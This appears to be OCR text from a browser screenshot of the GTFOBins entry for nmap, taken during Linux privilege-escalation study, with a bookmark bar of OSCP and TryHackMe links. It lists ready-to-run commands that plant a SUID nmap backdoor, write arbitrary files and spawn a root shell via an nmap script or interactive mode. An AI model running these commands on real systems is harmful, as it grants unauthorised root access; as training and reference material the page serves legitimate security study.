 What is SUID and how to set SUI
SaiSathvik1/Linux-Privilege-Escal
TryHackMe | Linux PrivEsc
explainshell.com - find / -perm -u
nmap | GTFOBins
gtfobins.github.io/gtfobins/nmap/#suid
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Malware Analysis
Linktree
OSCP notes
Adobe Creative Clo...
Other bookmarks
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID